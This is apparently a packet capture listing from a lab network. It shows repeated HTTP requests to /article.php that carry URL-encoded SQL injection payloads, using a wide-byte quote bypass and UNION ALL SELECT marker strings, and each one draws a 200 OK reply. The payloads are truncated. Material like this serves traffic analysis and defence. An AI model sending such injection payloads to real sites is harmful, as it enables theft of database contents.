 http
No. Time Source Destination Protocol Length Info
1473 21:49:49.066808 192.168.11.128 192.168.11.129 HTTP 585 GET /article.php?id=-9135%bf%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCONCAT%280x7170626a71%2CIFNULL%2
1475 21:49:49.067838 192.168.11.129 192.168.11.128 HTTP 308 HTTP/1.1 200 OK (text/html)
1483 21:49:49.109490 192.168.11.128 192.168.11.129 HTTP 450 GET /article.php?id=-6594%bf%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCONCAT%280x7170626a71%2CJSON_ARR
1485 21:49:49.110511 192.168.11.129 192.168.11.128 HTTP 254 HTTP/1.1 200 OK
1496 21:49:49.118986 192.168.11.128 192.168.11.129 HTTP 431 GET /article.php?id=-6577%bf%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCONCAT%280x7170626a71%2CIFNULL%2
1498 21:49:49.119794 192.168.11.129 192.168.11.128 HTTP 291 HTTP/1.1 200 OK (text/html)
1503 21:49:49.123025 192.168.11.128 192.168.11.129 HTTP 471 GET /article.php?id=-6568%bf%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2C%28SELECT%20CONCAT%280x7170626a7
1505 21:49:49.123679 192.168.11.129 192.168.11.128 HTTP 314 HTTP/1.1 200 OK (text/html)
1516 21:49:49.139769 192.168.11.128 192.168.11.129 HTTP 471 GET /article.php?id=-3083%bf%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2C%28SELECT%20CONCAT%280x7170626a7
1518 21:49:49.140782 192.168.11.129 192.168.11.128 HTTP 314 HTTP/1.1 200 OK (text/html)
1523 21:49:49.146533 192.168.11.128 192.168.11.129 HTTP 471 GET /article.php?id=-5244%bf%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2C%28SELECT%20CONCAT%280x7170626a7
1528 21:49:49.147563 192.168.11.129 192.168.11.128 HTTP 314 HTTP/1.1 200 OK (text/html)